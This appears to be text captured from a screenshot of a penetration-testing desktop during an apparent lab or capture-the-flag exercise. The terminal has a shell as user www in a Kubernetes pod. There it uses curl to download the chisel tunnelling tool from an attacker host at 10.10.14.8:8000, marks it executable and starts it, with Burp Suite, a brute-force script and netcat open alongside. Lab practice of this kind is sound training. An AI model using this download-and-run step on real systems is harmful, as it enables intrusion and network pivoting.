 Applications Places System root@gibson Admin API | Apach... Burp Suite Commu... pikatwoo Page Info — https:/... brute.py - pikatwoo... Thu Sep 7, 09:33
root@gibson
File Edit View Search Terminal Help
www@pokatdex-api-75b7bd96f7-2xkxk:/dev/shm$ wget 10.10.14.8:8000/chisel
bash: wget: command not found
www@pokatdex-api-75b7bd96f7-2xkxk:/dev/shm$ curl 10.10.14.8:8000/chisel -o chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8188k 100 8188k 0 0 2510k 0 0:00:03 0:00:03 --:--:-- 2510k
www@pokatdex-api-75b7bd96f7-2xkxk:/dev/shm$ chmod +x chisel
www@pokatdex-api-75b7bd96f7-2xkxk:/dev/shm$ ./chisel^C
www@pokatdex-api-75b7bd96f7-2xkxk:/dev/shm$
[0] 0:sudo 1:bash 2:bash 3:[tmux]Z 4:nc*Z 5:[tmux] 6:./chisel- "parrot" 09:33 07-Sep-23